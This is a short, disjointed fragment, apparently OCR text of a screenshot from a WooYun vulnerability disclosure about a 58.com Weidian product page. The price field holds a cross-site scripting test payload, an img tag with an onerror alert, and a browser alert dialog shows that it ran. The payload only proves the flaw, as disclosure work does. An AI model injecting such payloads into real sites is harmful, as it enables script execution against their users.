 wooyun
http://vdian.vip.58.com/info/detail/211143
百度
导入书签
微店
1
收藏数 0
wooyun
售价：test"><img src=/ onerror="alert( 1 ) test"><img src=/ onerror="alert( 1 )</code>
详情
wooyun
来自网页的消息
1
确定